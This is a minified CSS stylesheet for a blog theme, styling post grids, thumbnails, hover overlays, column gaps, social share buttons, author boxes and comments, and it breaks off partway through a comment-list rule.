.no-posts-found{color:#999}.blog-posts i.icon{display:inline-block;margin:0;height:auto;width:auto;line-height:1;vertical-align:text-top}.blog-posts .post-item .post-thumbnail{position:relative}.blog-posts .post-item .post-thumbnail>a{position:relative;display:block;z-index:1}.blog-posts .post-item .post-thumbnail .blog-image-placeholder{background:#eee;padding-bottom:70.08547009%}.blog-posts .post-item .post-thumbnail .post-format-icon{position:absolute;visibility:visible;display:flex;left:0;top:0;width:50px;height:50px;text-align:center;background-color:#fff;border-radius:50%;margin:15px;align-items:center;justify-content:center;z-index:10}.blog-posts .post-item .post-thumbnail:hover .post-format-icon{visibility:hidden;opacity:0}.blog-posts .post-item .post-thumbnail .post-hover{position:absolute;display:flex;align-items:center;justify-content:center;left:0;top:0;right:0;bottom:0;z-index:100;background-color:rgba(0,177,158,.9);visibility:hidden;opacity:0;color:#fff;pointer-events:none}.blog-posts .post-item .post-thumbnail .post-hover.post-hover--no-opacity{background-color:#00b19e}.blog-posts .post-item .post-thumbnail .post-hover.post-hover--distanced{top:15px;bottom:15px;left:15px;right:15px}.blog-posts .post-item .post-thumbnail .post-hover .hover-icon{font-size:32px}.blog-posts .post-item .post-thumbnail .post-hover .hover-icon.animated-eye{background:url(../images/icons/eye.gif) no-repeat;background-size:45px;width:45px;height:45px}.blog-posts .post-item .post-thumbnail .post-hover .hover-icon.custom{max-width:100%}.blog-posts .post-item .post-thumbnail:hover .post-hover{visibility:visible;opacity:1}.blog-posts .post-item .post-thumbnail .post-gallery-images,.single-post .post-image .post-gallery-images{list-style:none;margin:0;padding:0;max-width:100%}.blog-posts .post-item .post-thumbnail .post-gallery-images li,.single-post .post-image .post-gallery-images li{margin:0;padding:0}.blog-posts .post-item .post-thumbnail .post-gallery-images li>a,.single-post .post-image .post-gallery-images li>a{display:block}.blog-posts .post-item .post-thumbnail .post-gallery-images li:nth-child(n+2),.single-post .post-image .post-gallery-images li:nth-child(n+2){display:none}.blog-posts .post-item .post-thumbnail .post-gallery-images.slick-initialized li:nth-child(n+2),.single-post .post-image .post-gallery-images.slick-initialized li:nth-child(n+2){display:block}.blog-posts .post-item .post-thumbnail .post-gallery-images.slick-initialized .slick-arrow,.single-post .post-image .post-gallery-images.slick-initialized .slick-arrow{font-size:32px}.blog-posts .post-item .post-thumbnail blockquote,.single-post .post-image .post-quote blockquote{background-color:#eee;padding-top:90px;margin:0;border:0;font-size:15px;font-style:normal}.blog-posts .post-item .post-thumbnail blockquote cite,.single-post .post-image .post-quote blockquote cite{display:block;font-weight:500;font-style:italic;color:#333;margin-top:5px}.blog-posts .post-item .post-thumbnail blockquote cite:before,.single-post .post-image .post-quote blockquote cite:before{content:'– '}.blog-posts .post-item .post-details .post-title{margin:0;margin-bottom:15px;font-size:24px}.blog-posts .post-item .post-details .post-title a{color:#333}.blog-posts .post-item .post-details .post-title a:after{background-color:#333}.blog-posts .post-item .post-details .post-excerpt{margin-bottom:20px;color:#898989}.blog-posts .post-item .post-details .post-meta{font-size:14px;margin-bottom:10px;color:#898989}.blog-posts .post-item .post-details .post-meta i{margin:0;width:25px;height:auto;line-height:1;font-size:17px}.blog-posts .post-item.columned{display:flex;align-items:flex-start}@media screen and (max-width:768px){.blog-posts .post-item.columned{flex-direction:column}}.blog-posts .post-item.columned .post-details,.blog-posts .post-item.columned .post-thumbnail{flex-basis:auto;flex-grow:1}.blog-posts .post-item.columned .post-thumbnail{margin-right:30px;min-width:35%;max-width:35%}.blog--has-sidebar .blog-posts .post-item.columned .post-thumbnail{min-width:40%;max-width:40%}@media screen and (max-width:768px){.blog--has-sidebar .blog-posts .post-item.columned .post-thumbnail{min-width:100%;max-width:100%}}@media screen and (max-width:768px){.blog-posts .post-item.columned .post-thumbnail{min-width:100%;max-width:100%;margin-right:0;margin-bottom:20px}}.blog-posts .post-item.columned .post-thumbnail>a{display:block}@media screen and (max-width:768px){.blog-posts .post-item.columned .post-details{min-width:100%;max-width:100%}}.blog-posts .post-item.template-rounded.columned{align-items:center}.blog-posts .post-item.template-rounded .post-thumbnail{margin-right:50px;min-width:30%;max-width:30%}.blog--has-sidebar .blog-posts .post-item.template-rounded .post-thumbnail{min-width:30%;max-width:30%}@media screen and (max-width:768px){.blog--has-sidebar .blog-posts .post-item.template-rounded .post-thumbnail{min-width:70%;max-width:70%}}@media screen and (max-width:768px){.blog-posts .post-item.template-rounded .post-thumbnail{min-width:70%;max-width:70%;margin-right:0;margin-bottom:30px}}@media screen and (max-width:480px){.blog-posts .post-item.template-rounded .post-thumbnail{min-width:100%;max-width:100%}}.blog-posts .post-item.template-rounded .post-thumbnail .blog-image-placeholder,.blog-posts .post-item.template-rounded .post-thumbnail .image-placeholder{border-radius:50%;overflow:hidden;display:block}.blog-posts .post-item.template-rounded .post-thumbnail .blog-image-placeholder img,.blog-posts .post-item.template-rounded .post-thumbnail .image-placeholder img{border-radius:50%}.blog-posts .post-item.template-rounded .post-thumbnail .blog-image-placeholder{padding-bottom:100%}.blog-posts .post-item.template-rounded .post-thumbnail .post-hover{border-radius:50%}.blog-posts .post-item.template-rounded .post-thumbnail .post-format-icon{left:50%;top:50%;margin:0;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.blog-posts .post-item.template-standard{overflow:hidden}.blog-posts .post-item.template-standard .post-details,.blog-posts .post-item.template-standard .post-thumbnail{border:1px solid #eaeaea}.blog-posts .post-item.template-standard .post-thumbnail{border-bottom:0}.blog-posts .post-item.template-standard .post-thumbnail+.post-details{border-top:0}.blog-posts .post-item.template-standard .post-details{padding:22px 30px}.blog-posts .post-item.template-standard .post-details>div:last-child{margin-bottom:0}.blog-posts .type-post.is-playing .post-format-icon{visibility:hidden;opacity:0}.blog-posts .type-post.format-quote .post-item.template-square .post-thumbnail:hover .post-format-icon,.blog-posts .type-post.format-quote .post-item.template-standard .post-thumbnail:hover .post-format-icon{visibility:visible;opacity:1}@media screen and (min-width:992px){.blog-posts.columns-2>li{width:50%}.blog-posts.columns-2>li:nth-child(2n+1){clear:left}}@media screen and (min-width:992px){.blog-posts.columns-3>li{width:33.33333333%}.blog-posts.columns-3>li:nth-child(3n+1){clear:left}}@media screen and (min-width:992px){.blog-posts.columns-4>li{width:25%}.blog-posts.columns-4>li:nth-child(4n+1){clear:left}}.blog-posts.columns-gap-0{margin-left:0;margin-right:0}.blog-posts.columns-gap-0>li{padding-left:0;padding-right:0;margin-bottom:0}.blog-posts.columns-gap-1{margin-left:-.5px;margin-right:-.5px}.blog-posts.columns-gap-1>li{padding-left:.5px;padding-right:.5px;margin-bottom:1px}.blog-posts.columns-gap-2{margin-left:-1px;margin-right:-1px}.blog-posts.columns-gap-2>li{padding-left:1px;padding-right:1px;margin-bottom:2px}.blog-posts.columns-gap-3{margin-left:-1.5px;margin-right:-1.5px}.blog-posts.columns-gap-3>li{padding-left:1.5px;padding-right:1.5px;margin-bottom:3px}.blog-posts.columns-gap-4{margin-left:-2px;margin-right:-2px}.blog-posts.columns-gap-4>li{padding-left:2px;padding-right:2px;margin-bottom:4px}.blog-posts.columns-gap-5{margin-left:-2.5px;margin-right:-2.5px}.blog-posts.columns-gap-5>li{padding-left:2.5px;padding-right:2.5px;margin-bottom:5px}.blog-posts.columns-gap-6{margin-left:-3px;margin-right:-3px}.blog-posts.columns-gap-6>li{padding-left:3px;padding-right:3px;margin-bottom:6px}.blog-posts.columns-gap-7{margin-left:-3.5px;margin-right:-3.5px}.blog-posts.columns-gap-7>li{padding-left:3.5px;padding-right:3.5px;margin-bottom:7px}.blog-posts.columns-gap-8{margin-left:-4px;margin-right:-4px}.blog-posts.columns-gap-8>li{padding-left:4px;padding-right:4px;margin-bottom:8px}.blog-posts.columns-gap-9{margin-left:-4.5px;margin-right:-4.5px}.blog-posts.columns-gap-9>li{padding-left:4.5px;padding-right:4.5px;margin-bottom:9px}.blog-posts.columns-gap-10{margin-left:-5px;margin-right:-5px}.blog-posts.columns-gap-10>li{padding-left:5px;padding-right:5px;margin-bottom:10px}.blog-posts.columns-gap-11{margin-left:-5.5px;margin-right:-5.5px}.blog-posts.columns-gap-11>li{padding-left:5.5px;padding-right:5.5px;margin-bottom:11px}.blog-posts.columns-gap-12{margin-left:-6px;margin-right:-6px}.blog-posts.columns-gap-12>li{padding-left:6px;padding-right:6px;margin-bottom:12px}.blog-posts.columns-gap-13{margin-left:-6.5px;margin-right:-6.5px}.blog-posts.columns-gap-13>li{padding-left:6.5px;padding-right:6.5px;margin-bottom:13px}.blog-posts.columns-gap-14{margin-left:-7px;margin-right:-7px}.blog-posts.columns-gap-14>li{padding-left:7px;padding-right:7px;margin-bottom:14px}.blog-posts.columns-gap-15{margin-left:-7.5px;margin-right:-7.5px}.blog-posts.columns-gap-15>li{padding-left:7.5px;padding-right:7.5px;margin-bottom:15px}.blog-posts.columns-gap-16{margin-left:-8px;margin-right:-8px}.blog-posts.columns-gap-16>li{padding-left:8px;padding-right:8px;margin-bottom:16px}.blog-posts.columns-gap-17{margin-left:-8.5px;margin-right:-8.5px}.blog-posts.columns-gap-17>li{padding-left:8.5px;padding-right:8.5px;margin-bottom:17px}.blog-posts.columns-gap-18{margin-left:-9px;margin-right:-9px}.blog-posts.columns-gap-18>li{padding-left:9px;padding-right:9px;margin-bottom:18px}.blog-posts.columns-gap-19{margin-left:-9.5px;margin-right:-9.5px}.blog-posts.columns-gap-19>li{padding-left:9.5px;padding-right:9.5px;margin-bottom:19px}.blog-posts.columns-gap-20{margin-left:-10px;margin-right:-10px}.blog-posts.columns-gap-20>li{padding-left:10px;padding-right:10px;margin-bottom:20px}.blog-posts.columns-gap-21{margin-left:-10.5px;margin-right:-10.5px}.blog-posts.columns-gap-21>li{padding-left:10.5px;padding-right:10.5px;margin-bottom:21px}.blog-posts.columns-gap-22{margin-left:-11px;margin-right:-11px}.blog-posts.columns-gap-22>li{padding-left:11px;padding-right:11px;margin-bottom:22px}.blog-posts.columns-gap-23{margin-left:-11.5px;margin-right:-11.5px}.blog-posts.columns-gap-23>li{padding-left:11.5px;padding-right:11.5px;margin-bottom:23px}.blog-posts.columns-gap-24{margin-left:-12px;margin-right:-12px}.blog-posts.columns-gap-24>li{padding-left:12px;padding-right:12px;margin-bottom:24px}.blog-posts.columns-gap-25{margin-left:-12.5px;margin-right:-12.5px}.blog-posts.columns-gap-25>li{padding-left:12.5px;padding-right:12.5px;margin-bottom:25px}.blog-posts.columns-gap-26{margin-left:-13px;margin-right:-13px}.blog-posts.columns-gap-26>li{padding-left:13px;padding-right:13px;margin-bottom:26px}.blog-posts.columns-gap-27{margin-left:-13.5px;margin-right:-13.5px}.blog-posts.columns-gap-27>li{padding-left:13.5px;padding-right:13.5px;margin-bottom:27px}.blog-posts.columns-gap-28{margin-left:-14px;margin-right:-14px}.blog-posts.columns-gap-28>li{padding-left:14px;padding-right:14px;margin-bottom:28px}.blog-posts.columns-gap-29{margin-left:-14.5px;margin-right:-14.5px}.blog-posts.columns-gap-29>li{padding-left:14.5px;padding-right:14.5px;margin-bottom:29px}.blog-posts.columns-gap-30{margin-left:-15px;margin-right:-15px}.blog-posts.columns-gap-30>li{padding-left:15px;padding-right:15px;margin-bottom:30px}.blog-posts.columns-gap-31{margin-left:-15.5px;margin-right:-15.5px}.blog-posts.columns-gap-31>li{padding-left:15.5px;padding-right:15.5px;margin-bottom:31px}.blog-posts.columns-gap-32{margin-left:-16px;margin-right:-16px}.blog-posts.columns-gap-32>li{padding-left:16px;padding-right:16px;margin-bottom:32px}.blog-posts.columns-gap-33{margin-left:-16.5px;margin-right:-16.5px}.blog-posts.columns-gap-33>li{padding-left:16.5px;padding-right:16.5px;margin-bottom:33px}.blog-posts.columns-gap-34{margin-left:-17px;margin-right:-17px}.blog-posts.columns-gap-34>li{padding-left:17px;padding-right:17px;margin-bottom:34px}.blog-posts.columns-gap-35{margin-left:-17.5px;margin-right:-17.5px}.blog-posts.columns-gap-35>li{padding-left:17.5px;padding-right:17.5px;margin-bottom:35px}.blog-posts.columns-gap-36{margin-left:-18px;margin-right:-18px}.blog-posts.columns-gap-36>li{padding-left:18px;padding-right:18px;margin-bottom:36px}.blog-posts.columns-gap-37{margin-left:-18.5px;margin-right:-18.5px}.blog-posts.columns-gap-37>li{padding-left:18.5px;padding-right:18.5px;margin-bottom:37px}.blog-posts.columns-gap-38{margin-left:-19px;margin-right:-19px}.blog-posts.columns-gap-38>li{padding-left:19px;padding-right:19px;margin-bottom:38px}.blog-posts.columns-gap-39{margin-left:-19.5px;margin-right:-19.5px}.blog-posts.columns-gap-39>li{padding-left:19.5px;padding-right:19.5px;margin-bottom:39px}.blog-posts.columns-gap-40{margin-left:-20px;margin-right:-20px}.blog-posts.columns-gap-40>li{padding-left:20px;padding-right:20px;margin-bottom:40px}.blog-posts.columns-gap-41{margin-left:-20.5px;margin-right:-20.5px}.blog-posts.columns-gap-41>li{padding-left:20.5px;padding-right:20.5px;margin-bottom:41px}.blog-posts.columns-gap-42{margin-left:-21px;margin-right:-21px}.blog-posts.columns-gap-42>li{padding-left:21px;padding-right:21px;margin-bottom:42px}.blog-posts.columns-gap-43{margin-left:-21.5px;margin-right:-21.5px}.blog-posts.columns-gap-43>li{padding-left:21.5px;padding-right:21.5px;margin-bottom:43px}.blog-posts.columns-gap-44{margin-left:-22px;margin-right:-22px}.blog-posts.columns-gap-44>li{padding-left:22px;padding-right:22px;margin-bottom:44px}.blog-posts.columns-gap-45{margin-left:-22.5px;margin-right:-22.5px}.blog-posts.columns-gap-45>li{padding-left:22.5px;padding-right:22.5px;margin-bottom:45px}.blog-posts.columns-gap-46{margin-left:-23px;margin-right:-23px}.blog-posts.columns-gap-46>li{padding-left:23px;padding-right:23px;margin-bottom:46px}.blog-posts.columns-gap-47{margin-left:-23.5px;margin-right:-23.5px}.blog-posts.columns-gap-47>li{padding-left:23.5px;padding-right:23.5px;margin-bottom:47px}.blog-posts.columns-gap-48{margin-left:-24px;margin-right:-24px}.blog-posts.columns-gap-48>li{padding-left:24px;padding-right:24px;margin-bottom:48px}.blog-posts.columns-gap-49{margin-left:-24.5px;margin-right:-24.5px}.blog-posts.columns-gap-49>li{padding-left:24.5px;padding-right:24.5px;margin-bottom:49px}.blog-posts.columns-gap-50{margin-left:-25px;margin-right:-25px}.blog-posts.columns-gap-50>li{padding-left:25px;padding-right:25px;margin-bottom:50px}.single-post .post:after,.single-post .post:before{content:" ";display:table}.single-post .post:after{clear:both}.single-post .post:after,.single-post .post:before{content:" ";display:table}.single-post .post:after{clear:both}.single-post .post--column{float:left;width:100%;padding:0 15px}.single-post .post .post-image{padding:0 15px}.single-post .post .entry-header{margin-bottom:30px}.single-post .post .entry-header .post-title{font-size:26px;margin:0}.single-post .post .entry-header+.post-meta-only{margin-top:-10px}.single-post .post .post-content{margin-bottom:20px}.single-post .post .post-tags{margin-bottom:30px}.single-post .post .post-tags a{display:inline-block;background-color:#efefef;color:#333;padding:5px 10px;line-height:1;font-size:13px;margin-bottom:5px}.single-post .post .post-tags a:hover{background-color:#e0e0e0}.single-post .post .post-share-networks{margin-bottom:30px;display:flex;align-items:center}@media screen and (max-width:768px){.single-post .post .post-share-networks{justify-content:center}}.single-post .post .post-share-networks .networks-list,.single-post .post .post-share-networks .share-title{flex-direction:column}.single-post .post .post-share-networks .share-title{margin-right:20px;font-size:19px;line-height:1}.single-post .post .post-share-networks .networks-list a{margin-right:10px}.single-post .post .post-share-networks .icon{margin-left:0;width:auto;height:auto}@media screen and (max-width:480px){.single-post .post .post-share-networks{text-align:center;flex-wrap:wrap}.single-post .post .post-share-networks .networks-list,.single-post .post .post-share-networks .share-title{flex-grow:1}.single-post .post .post-share-networks .share-title{margin-bottom:15px;margin-right:0}}.single-post .post .post-share-networks--style-plain a.facebook:hover,.single-post .post .post-share-networks--style-plain a.facebook:hover i{color:#3b5998}.single-post .post .post-share-networks--style-plain a.twitter:hover,.single-post .post .post-share-networks--style-plain a.twitter:hover i{color:#55acee}.single-post .post .post-share-networks--style-plain a.instagram:hover,.single-post .post .post-share-networks--style-plain a.instagram:hover i{color:#3f729b}.single-post .post .post-share-networks--style-plain a.dribbble:hover,.single-post .post .post-share-networks--style-plain a.dribbble:hover i{color:#ea4c89}.single-post .post .post-share-networks--style-plain a.behance:hover,.single-post .post .post-share-networks--style-plain a.behance:hover i{color:#1769ff}.single-post .post .post-share-networks--style-plain a.deviantart:hover,.single-post .post .post-share-networks--style-plain a.deviantart:hover i{color:#05cc47}.single-post .post .post-share-networks--style-plain a.flickr:hover,.single-post .post .post-share-networks--style-plain a.flickr:hover i{color:#0063dc}.single-post .post .post-share-networks--style-plain a.pinterest:hover,.single-post .post .post-share-networks--style-plain a.pinterest:hover i{color:#cc2127}.single-post .post .post-share-networks--style-plain a.google-plus:hover,.single-post .post .post-share-networks--style-plain a.google-plus:hover i,.single-post .post .post-share-networks--style-plain a.google:hover,.single-post .post .post-share-networks--style-plain a.google:hover i{color:#dd4b39}.single-post .post .post-share-networks--style-plain a.linkedin:hover,.single-post .post .post-share-networks--style-plain a.linkedin:hover i{color:#0976b4}.single-post .post .post-share-networks--style-plain a.vk:hover,.single-post .post .post-share-networks--style-plain a.vk:hover i,.single-post .post .post-share-networks--style-plain a.vkontakte:hover,.single-post .post .post-share-networks--style-plain a.vkontakte:hover i{color:#45668e}.single-post .post .post-share-networks--style-plain a.houzz:hover,.single-post .post .post-share-networks--style-plain a.houzz:hover i{color:#7ac142}.single-post .post .post-share-networks--style-plain a.social-500px:hover,.single-post .post .post-share-networks--style-plain a.social-500px:hover i{color:#0099e5}.single-post .post .post-share-networks--style-plain a.youtube:hover,.single-post .post .post-share-networks--style-plain a.youtube:hover i{color:#e52d27}.single-post .post .post-share-networks--style-plain a.delicious:hover,.single-post .post .post-share-networks--style-plain a.delicious:hover i{color:#39f}.single-post .post .post-share-networks--style-plain a.tumblr:hover,.single-post .post .post-share-networks--style-plain a.tumblr:hover i{color:#35465c}.single-post .post .post-share-networks--style-plain a.soundcloud:hover,.single-post .post .post-share-networks--style-plain a.soundcloud:hover i{color:#f80}.single-post .post .post-share-networks--style-plain a.snapchat.dark:hover,.single-post .post .post-share-networks--style-plain a.snapchat.dark:hover i,.single-post .post .post-share-networks--style-plain a.snapchat:hover,.single-post .post .post-share-networks--style-plain a.snapchat:hover i{color:#fffc00}.single-post .post .post-share-networks--style-plain a.xing:hover,.single-post .post .post-share-networks--style-plain a.xing:hover i{color:#026466}.single-post .post .post-share-networks--style-plain a.spotify:hover,.single-post .post .post-share-networks--style-plain a.spotify:hover i{color:#2ebd59}.single-post .post .post-share-networks--style-plain a.email:hover,.single-post .post .post-share-networks--style-plain a.email:hover i{color:#666}.single-post .post .post-share-networks--style-plain a.skype:hover,.single-post .post .post-share-networks--style-plain a.skype:hover i{color:#00aff0}.single-post .post .post-share-networks--style-plain a.github:hover,.single-post .post .post-share-networks--style-plain a.github:hover i{color:#4183c4}.single-post .post .post-share-networks--style-plain a.foursquare:hover,.single-post .post .post-share-networks--style-plain a.foursquare:hover i{color:#f94877}.single-post .post .post-share-networks--style-plain a.vimeo:hover,.single-post .post .post-share-networks--style-plain a.vimeo:hover i{color:#1ab7ea}.single-post .post .post-share-networks--style-plain a.yelp:hover,.single-post .post .post-share-networks--style-plain a.yelp:hover i{color:#af0606}.single-post .post .post-share-networks--style-plain a.tripadvisor:hover,.single-post .post .post-share-networks--style-plain a.tripadvisor:hover i{color:#00af87}.single-post .post .post-share-networks--style-plain a.custom:hover,.single-post .post .post-share-networks--style-plain a.custom:hover i{color:#00b19e}.single-post .post .post-share-networks--style-plain a.facebook:after{background-color:#3b5998}.single-post .post .post-share-networks--style-plain a.twitter:after{background-color:#55acee}.single-post .post .post-share-networks--style-plain a.instagram:after{background-color:#3f729b}.single-post .post .post-share-networks--style-plain a.dribbble:after{background-color:#ea4c89}.single-post .post .post-share-networks--style-plain a.behance:after{background-color:#1769ff}.single-post .post .post-share-networks--style-plain a.deviantart:after{background-color:#05cc47}.single-post .post .post-share-networks--style-plain a.flickr:after{background-color:#0063dc}.single-post .post .post-share-networks--style-plain a.pinterest:after{background-color:#cc2127}.single-post .post .post-share-networks--style-plain a.google-plus:after,.single-post .post .post-share-networks--style-plain a.google:after{background-color:#dd4b39}.single-post .post .post-share-networks--style-plain a.linkedin:after{background-color:#0976b4}.single-post .post .post-share-networks--style-plain a.vk:after,.single-post .post .post-share-networks--style-plain a.vkontakte:after{background-color:#45668e}.single-post .post .post-share-networks--style-plain a.houzz:after{background-color:#7ac142}.single-post .post .post-share-networks--style-plain a.social-500px:after{background-color:#0099e5}.single-post .post .post-share-networks--style-plain a.youtube:after{background-color:#e52d27}.single-post .post .post-share-networks--style-plain a.delicious:after{background-color:#39f}.single-post .post .post-share-networks--style-plain a.tumblr:after{background-color:#35465c}.single-post .post .post-share-networks--style-plain a.soundcloud:after{background-color:#f80}.single-post .post .post-share-networks--style-plain a.xing:after{background-color:#026466}.single-post .post .post-share-networks--style-plain a.spotify:after{background-color:#2ebd59}.single-post .post .post-share-networks--style-plain a.email:after{background-color:#666}.single-post .post .post-share-networks--style-plain a.skype:after{background-color:#00aff0}.single-post .post .post-share-networks--style-plain a.github:after{background-color:#4183c4}.single-post .post .post-share-networks--style-plain a.foursquare:after{background-color:#f94877}.single-post .post .post-share-networks--style-plain a.vimeo:after{background-color:#1ab7ea}.single-post .post .post-share-networks--style-plain a.yelp:after{background-color:#af0606}.single-post .post .post-share-networks--style-plain a.tripadvisor:after{background-color:#00af87}.single-post .post .post-share-networks--style-plain a.custom:after{background-color:#00b19e}.single-post .post .post-share-networks--style-icons a{position:relative;display:inline-block;background-color:#eee;width:40px;height:40px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;transition:all .2s ease-in-out}.single-post .post .post-share-networks--style-icons a:after{display:none!important}.single-post .post .post-share-networks--style-icons a i{display:block;font-size:16px;color:#333;top:50%;left:50%;position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.single-post .post .post-share-networks--style-icons a span{display:none}.single-post .post .post-share-networks--style-icons a:after{display:none}.single-post .post .post-share-networks--style-icons a:hover{background-color:#d5d5d5}.single-post .post .post-share-networks--style-icons a.facebook:hover{background-color:#3b5998}.single-post .post .post-share-networks--style-icons a.twitter:hover{background-color:#55acee}.single-post .post .post-share-networks--style-icons a.instagram:hover{background-color:#3f729b}.single-post .post .post-share-networks--style-icons a.dribbble:hover{background-color:#ea4c89}.single-post .post .post-share-networks--style-icons a.behance:hover{background-color:#1769ff}.single-post .post .post-share-networks--style-icons a.deviantart:hover{background-color:#05cc47}.single-post .post .post-share-networks--style-icons a.flickr:hover{background-color:#0063dc}.single-post .post .post-share-networks--style-icons a.pinterest:hover{background-color:#cc2127}.single-post .post .post-share-networks--style-icons a.google-plus:hover,.single-post .post .post-share-networks--style-icons a.google:hover{background-color:#dd4b39}.single-post .post .post-share-networks--style-icons a.linkedin:hover{background-color:#0976b4}.single-post .post .post-share-networks--style-icons a.vk:hover,.single-post .post .post-share-networks--style-icons a.vkontakte:hover{background-color:#45668e}.single-post .post .post-share-networks--style-icons a.houzz:hover{background-color:#7ac142}.single-post .post .post-share-networks--style-icons a.social-500px:hover{background-color:#0099e5}.single-post .post .post-share-networks--style-icons a.youtube:hover{background-color:#e52d27}.single-post .post .post-share-networks--style-icons a.delicious:hover{background-color:#39f}.single-post .post .post-share-networks--style-icons a.tumblr:hover{background-color:#35465c}.single-post .post .post-share-networks--style-icons a.soundcloud:hover{background-color:#f80}.single-post .post .post-share-networks--style-icons a.xing:hover{background-color:#026466}.single-post .post .post-share-networks--style-icons a.spotify:hover{background-color:#2ebd59}.single-post .post .post-share-networks--style-icons a.email:hover{background-color:#666}.single-post .post .post-share-networks--style-icons a.skype:hover{background-color:#00aff0}.single-post .post .post-share-networks--style-icons a.github:hover{background-color:#4183c4}.single-post .post .post-share-networks--style-icons a.foursquare:hover{background-color:#f94877}.single-post .post .post-share-networks--style-icons a.vimeo:hover{background-color:#1ab7ea}.single-post .post .post-share-networks--style-icons a.yelp:hover{background-color:#af0606}.single-post .post .post-share-networks--style-icons a.tripadvisor:hover{background-color:#00af87}.single-post .post .post-share-networks--style-icons a.custom:hover{background-color:#00b19e}.single-post .post .post-share-networks--style-icons a:hover i{color:#fff}.single-post .post .post-share-networks--style-icons a.envelope-o:hover i{color:#333}.single-post .post .author-info{margin-bottom:30px}.single-post .post .author-info--image{margin-bottom:20px}.single-post .post .author-info--image a{display:block;width:100px}.single-post .post .author-info--image .image-placeholder{border-radius:50%;overflow:hidden}.single-post .post .author-info--details .author-name{display:block;color:#333;font-size:16px}.single-post .post .author-info--details .author-name em{display:block;font-style:normal;color:#898989;font-size:14px}.single-post .post .post-meta{margin-bottom:10px;font-size:14px}.single-post .post .post-meta i{vertical-align:text-top;font-size:15px;float:left;margin-right:10px;margin-top:1px}.single-post .post .post-meta a{color:#333}.single-post .post .post-meta-only .post-meta{display:inline-block;margin-right:15px;margin-bottom:30px}@media screen and (min-width:992px){.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-body{width:83.33333333%}.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta{width:16.66666667%}.author-info--alignment-left.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-body{float:right}.author-info--alignment-right.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta{padding-left:30px}}@media screen and (max-width:992px){.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta{text-align:center;margin-bottom:30px}.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta .author-info--image{display:inline-block}.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta .post-meta i{float:none;display:inline-block}}@media screen and (min-width:992px){.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info{display:flex;align-items:center;margin-bottom:30px}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--details,.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--image{flex-direction:column}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--image{margin-bottom:0;margin-right:20px}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--image a{width:70px}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--details{flex-grow:1}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--details .author-name{font-size:22px}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--details .author-name em{margin-top:3px}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--description{margin-top:10px;font-size:14px}}@media screen and (max-width:992px){.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info{text-align:center}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--image{display:inline-block}.author-info--alignment-bottom.single-post--has-author-info.single-post .post .post-author .author-info--description{margin-top:20px}}.single-post .post .post-navigation{margin-bottom:30px;padding-left:15px;padding-right:15px}.single-post .post--full-width-image{padding-left:0;padding-right:0}.single-post .post--full-width-image .post-image{padding-left:0;padding-right:0}.single-post .post--full-width-image .post-image .featured-image,.single-post .post--full-width-image .post-image .post-gallery-images .slick-slide a{pointer-events:none}.single-post .post--full-width-image.format-quote .post-image{background-color:#eee}.header-absolute.single-post .post--full-width-image.format-quote .post-image{padding-top:150px}.single-post .post--full-width-image.format-quote .post-quote{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.single-post .post--full-width-image.format-quote .post-quote{width:750px}}@media (min-width:992px){.single-post .post--full-width-image.format-quote .post-quote{width:970px}}@media (min-width:1200px){.single-post .post--full-width-image.format-quote .post-quote{width:1170px}}.single-post .post--full-width-image.format-quote .post-quote blockquote{background:0 0;padding-left:70px}.single-post .post--full-width-image.format-quote .post-quote blockquote:before{left:0}.single-post .post.attachment .attachment a{display:block}.single-post .post.attachment .attachment img{width:100%}.single-post .post-sidebar{padding:0 15px}@media screen and (min-width:992px){.single-post.single-post--has-sidebar .post,.single-post.single-post--has-sidebar .post-sidebar{float:left}.single-post.single-post--has-sidebar .post{float:left;width:75%}.single-post.single-post--has-sidebar .post-sidebar{width:25%}.single-post.single-post--has-sidebar.author-info--alignment-right.author-info--alignment-horizontal.single-post--has-author-info.single-post .post .post-author-meta{padding-left:15px}.single-post.single-post--has-sidebar.single-post--sidebar-alignment-left .post{float:right}}.single-post .post-image{margin-bottom:40px}.single-post .post-image a{display:block}.single-post .post-image .post-gallery-images .slick-arrow{opacity:.5}.single-post .post-image .post-gallery-images:hover .slick-arrow{opacity:1}.single-post .post-image .post-quote blockquote{position:relative;font-size:26px;padding:30px;padding-top:50px;padding-left:100px}.single-post .post-image .post-quote blockquote:before{position:absolute;content:"“";left:30px;top:30px;font-size:120px;line-height:1}@media screen and (max-width:768px){.single-post .post-image .post-quote blockquote:before{font-size:80px}}.single-post .post-image .post-quote blockquote cite{margin-top:10px;font-size:15px}@media screen and (max-width:768px){.single-post .post-image .post-quote blockquote{font-size:18px}}.single-post .row .post-image{padding:0 15px}.single-post .post-comments{background-color:#eee;position:relative;padding:40px 0}.single-post .post-comments--section-title{margin-bottom:20px}.single-post .post-comments--section-title h2{font-size:26px;margin-top:0;font-weight:500}.single-post .post-comments--list:after,.single-post .post-comments--list:before{content:" ";display:table}.single-post .post-comments--list:after{clear:both}.single-post .post-comments--list:after,.single-post .post-comments--list:before{content:" ";display:table}.single-post .post-comments--list:after{clear:both}.single-post .post-comments--list .comment{position:relative;width:100%;margin:30px 0;float:right;clear:both;display:flex}@media screen and (max-width:768px){.single-post .post-comments--list 